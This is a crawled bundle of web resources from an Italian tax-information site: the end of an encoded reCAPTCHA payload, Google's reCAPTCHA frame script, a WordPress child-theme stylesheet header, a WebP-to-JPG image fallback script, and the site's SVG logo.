maHItw6vCv8O5woF1PsK3wqNXUzPCrUQsw5zCo8O/w6HDqAhQPiLCjlAmwr8zOsKfwrrDlibDuMOqw4M9w6UcwrBhw74qwpXDmsKgwqbCqMORcMK4w41VwpTCiwYRKsOeJcKOw7jDssOywqzDtMKwS8KCw5rCsC9xwp1gwrRTYTHDrHnDnF9IZi8uw78FOMOlFcKIw69ELsKPNcOLSC8/[base64]/w6rCr8O2w6TDu8OBDg9WwpY5wq7CgBQEYw/DtgzCvMOVwojCskJbJcKzOsONwoPDlETCtFLClMKJIEtZw7xiF17Cm8OMVcO4wq/DrkzCocO4w60kcgFkw4XCoMOnwrklwoTDnmTDiC/Dmk0sw43DvMKBw4rDr8OCw67CvA4Xw64rYMKWAULChBXDuGAUwoYgBnoHCsKowqd0AEw+cn7CtyHCv8KAN8KAQmbCsHodwo9Cw4zCt1ZLwpg+URfCo8K6wolww6XCjcOPT3xAwqnDgsKFwq1eCcOew5J8w5/DusOww7I/wotcw4TDmcOhf1DDnzzCsMOjYl5Lwp9PdFHCrcOpK8KBw7omw4xhw73DgsOCw5dhwoHCnsOvw7fCp1x+RivCgsKTwrXDtlNBw5htw6fCmFFlwpPCkUTDocO9w4xBw4zCsMOIwp8MYsOmL8O/wpTCvcKDw7Y2EW0cw650w53DuQzDmzYlQxo6aXnCqsK3CMKjwpk7UsOSe8K2EAIRUcKnC0Qvw4Fpw5svPsKxEcONw7vClX/CgCU8NsKAw6LDhAcKWMKMLMOyKWA+w6jChsOoUH7CpMKMw5IpAzzDicKXw6gUVMKsdi7Cm117wopTwp3DkcO4B8OxwrXClMO7wr7CpnQqw4/ClcK9ITfDgMKRw6hyMsKGFB42GcK/[base64]/Cgj/CoktwM1jCvz0RwojCtlMNO8OhHV5mfMKNwqnDgsOBwqjDqHcuTcKSA8KtecO0w5csa8K8OsK8wqjDs2vCrMOOwqRjwp/[base64]/[base64]/Dnis/aSfCiMKOD8OwbjIVwpUvNcKqw7U+WCVtd8Otw6nCtMKLDQpXw4bDi8KpI3AAVsO6VsO6civCs18CwoTCk8KnwogHZSrDqsKuYsKkQmPCnQ/[base64]/DvVZHw55eEMKywrDCv8O+w6hME8K4PyVYwqXDuMK7ecKKWsK/FsO0wqgkw6bDiFgmw4F1AClqw4rDu8OVwqvCmXBNXsO9w7HDv8KfTMOVWcOsWDp9w5wTw57ClMKowozDg8OvcsOXw4AYw7sBGMOIw57CgwpYbsOwQ8Ojw4hvVkbDkGrCulHDnU3DhsKDw5hGw5/Ds8O2w7t/AhfCgnnDpzF3wokMLjzDjQvCvcKf\x22],null,[\x22conf\x22,null,\x226LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.partitaiva.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221nBqMnRYW82Wh2bGhHW9RW4E7IcKNlv9hjMaxOIjtK0\\u003d\x22,1,0,null,1,1769077773790,0,0,[114,224,160,12],null,[245,195,52,162,161],\x22RC-LghH95jQvPwQLA\x22,null,null,null,null,null,\x220dAFcWeA4hvkMuOJIMjGanSbNV50hqPTGvgJCzHRr9sTZH0xckTyyMF4Y-Tm1RPcLAkSblPPnH5MzIK0Sga4kBh4CLB9Om3RJSHQ\x22,1769160574072]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7HRvH9X9NxjWGaZHYxY3UA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769074176557');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.partitaiva.it/wp-content/themes/partitaiva-child/style.css?ver=1729700060
body_size: -223
content:
/*
Theme Name: PartitaIva Child
Theme URI: https://www.partitaiva.it
Description: Partita Iva - Theme 1.0
Author: MoSeo S.R.L.
Author URI: https://www.moseo.it
Template: partitaiva
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: partitaiva-child 
*/  

--- FILE ---
content_type: application/x-javascript
request_url: https://www.partitaiva.it/wp-content/plugins/webp-image-optimizer/js/webp-optimizer.js?ver=1.0.1
body_size: 205
content:

// Script per testare il supporto WebP nei browser e assicurarsi che le immagini siano sempre visibili
(function() {
    var WebP = new Image();
    WebP.onload = WebP.onerror = function() {
        if (WebP.height != 2) {
            // Il browser non supporta WebP, sostituisce tutti i riferimenti .webp con .jpg o .png
            var images = document.querySelectorAll('img[src*=".webp"]');
            for (var i = 0; i < images.length; i++) {
                // Prima prova a sostituire con .jpg (più comune)
                var jpgSrc = images[i].src.replace(/\.webp$/i, '.jpg');
                
                // Crea un oggetto immagine per verificare se il jpg esiste
                var testJpg = new Image();
                testJpg.onerror = (function(img, jpgSrc, i) {
                    return function() {
                        // Se jpg non esiste, prova con .png
                        img.src = jpgSrc.replace(/\.jpg$/i, '.png');
                    }
                })(images[i], jpgSrc, i);
                
                // Se esiste, usa il jpg
                testJpg.onload = (function(img, jpgSrc) {
                    return function() {
                        img.src = jpgSrc;
                    }
                })(images[i], jpgSrc);
                
                // Avvia il test
                testJpg.src = jpgSrc;
                
                // Gestisce anche srcset se presente
                if (images[i].srcset) {
                    images[i].srcset = images[i].srcset.replace(/\.webp/g, '.jpg');
                }
            }
        }
    };
    WebP.src = '[data-uri]';
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg
body_size: 823
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.2" viewBox="0 0 2664 566" width="2664" height="566"><title>partitaiva (2)-ai</title><style> .s0 { fill: #172f4a } .s1 { fill: #b2b2b2 } .s2 { fill: #0078ff } </style><g id="Capa 1"><g id="&lt;Group&gt;"><path id="&lt;Compound Path&gt;" fill-rule="evenodd" class="s0" d="m97.1 208.6l80.9-48.9v48c8.4-13.1 25.4-52.6 80.3-52.6 79.3 0 104.8 77.4 104.8 129.5 0 99-37.8 141.3-109.7 141.3-28.5 0-58.5-12.6-76.5-24.6v121.6h-79.8v-166q-89.5-88.6-92.9-117.3 80.2 80.5 92.9 75.6zm80.6 78.8q0 38.6 14.9 57.1 15 18.4 36.5 18.4 20.6 0 34.3-16.9 13.7-17 13.7-55.6 0-36-14.1-53.5-14.2-17.5-35-17.5-21.7 0-36 17.1-14.3 17.2-14.3 50.9z"></path><path id="&lt;Compound Path&gt;" fill-rule="evenodd" class="s0" d="m475.1 240.1l-76.4-0.9c0.9-22.9 15.3-47.6 32.6-59.8 17.2-12.1 42.9-24.3 76.9-24.3q46.4 0 69 11c15.2 7.3 56.3 15.6 56.3 91.5v165.2h-79.7q1.3-33.4 0.8-34.7c-11.9 11.5-23.3 26.2-36.8 32q-20.2 8.6-43.1 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 2.9-30.6 10-42.2 32.1-52.8 130.2-42.8 143.1-50.9 22.2-14 4.5-42.7-24.3-43.8-26.2-0.9-37.2 13.6-41.4 25.7zm76.1 65c-8.8 3-27 6.5-46.4 9.5-24.7 3.8-50.3 25-29.7 52.1 14 18.6 74.5 3.9 76.1-27.8z"></path><path id="&lt;Compound Path&gt;" fill-rule="evenodd" class="s0" d="m1460.1 240.1l-76.4-0.9c0.9-22.9 15.3-47.6 32.6-59.8 17.3-12.1 42.9-24.3 77-24.3q46.3 0 69 11c15.1 7.3 56.2 15.6 56.2 91.5v165.2h-79.6q1.2-33.4 0.7-34.7c-11.8 11.5-23.3 26.2-36.7 32q-20.2 8.6-43.2 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 3-30.6 10-42.2 32.2-52.8 130.2-42.8 143.1-50.9 22.3-14 4.5-42.7-24.3-43.8-26.2-0.9-37.1 13.6-41.4 25.7zm76.2 65c-8.9 3-27 6.5-46.5 9.5-24.7 3.8-50.2 25-29.7 52.1 14 18.6 74.5 3.9 76.2-27.8z"></path><path id="&lt;Compound Path&gt;" fill-rule="evenodd" class="s0" d="m2127.2 240.1l-76.4-0.9c0.9-22.9 15.3-47.6 32.6-59.8 17.2-12.1 42.9-24.3 76.9-24.3q46.4 0 69.1 11c15.1 7.3 56.2 15.6 56.2 91.5v165.2h-79.6q1.2-33.4 0.7-34.7c-11.8 11.5-23.3 26.2-36.7 32q-20.3 8.6-43.2 8.6-40.4 0-63.7-21.9-23.3-22-23.3-55.5c0-14.8 3-30.6 10-42.2 32.2-52.8 130.2-42.8 143.1-50.9 22.3-14 4.5-42.7-24.3-43.8-26.2-0.9-37.1 13.6-41.4 25.7zm76.2 65c-8.9 3-27 6.5-46.5 9.5-24.7 3.8-50.2 25-29.7 52.1 14 18.6 74.5 3.9 76.2-27.8z"></path><path id="&lt;Compound Path&gt;" class="s0" d="m751.2 422.8h-82.2v-210.8l80.1-52.8v53.4c11.3-17.6 26.1-70.4 87.4-55.7l-0.6 70.3c-34.3-4.6-74.5-5.2-82.2 37.1-2.5 14.3-2.5 33.1-2.5 77.6z"></path><path id="&lt;Compound Path&gt;" class="s0" d="m1033.5 159.1v58.7h-47.4v102.1c0 14.6-1.4 32.6 5.2 38.5 8.3 7.6 23.5 4.7 35.7 0.3l11.5 58.7c-16.1 7-33.7 8.9-54.1 9.4-62.9 1.8-82.1-32.6-82.1-90.2v-118.9h-35.8v-58.6h35.8l83.8-64.9v64.9z"></path><path id="&lt;Compound Path&gt;" class="s0" d="m1347.8 159.1v58.7h-47.4v102.1c0.1 14.6-1.4 32.6 5.2 38.5 8.3 7.6 23.5 4.7 35.7 0.3l11.5 58.7c-16.1 7-33.7 8.9-54.1 9.4-62.9 1.8-82.1-32.6-82.1-90.2v-118.9h-35.8v-58.6h35.8l83.8-64.9v64.9z"></path><path id="&lt;Compound Path&gt;" class="s0" d="m1850.1 422.8l-90.9-264.8h88.5l52.5 186.1 50.6-186.1h89l-92.3 264.8z"></path><g id="&lt;Group&gt;"><path id="&lt;Path&gt;" class="s0" d="m1063.6 422.8v-264.8h85v264.8z"></path><circle id="&lt;Path&gt;" class="s0" cx="1106.1" cy="84.7" r="42.5"></circle></g><g id="&lt;Group&gt;"><path id="&lt;Path&gt;" class="s0" d="m1649.7 422.8v-264.8h84.9v264.8z"></path><circle id="&lt;Path&gt;" class="s0" cx="1692.2" cy="84.7" r="42.5"></circle></g><g id="&lt;Group&gt;"><path id="&lt;Compound Path&gt;" class="s1" d="m2624.1 299.9v27.6h-21.7v48.2c0 6.9-0.7 15.4 2.3 18.2 3.9 3.6 10.8 2.2 16.4 0.1l5.3 27.8c-7.4 3.2-15.5 4.2-24.8 4.4-28.8 0.8-37.7-15.4-37.7-42.5v-56.2h-16.4v-27.6h16.4l38.5-30.7v30.7zm-134.3 122.9v-123.8h39.7v123.8zm39.8-158.1c0 11-8.9 19.9-19.9 19.9-11 0-19.9-8.9-19.9-19.9 0-10.9 8.9-19.8 19.9-19.8 11 0 19.9 8.9 19.9 19.8z"></path></g><circle id="&lt;Path&gt;" class="s2" cx="2392" cy="380.3" r="42.5"></circle></g></g></svg> 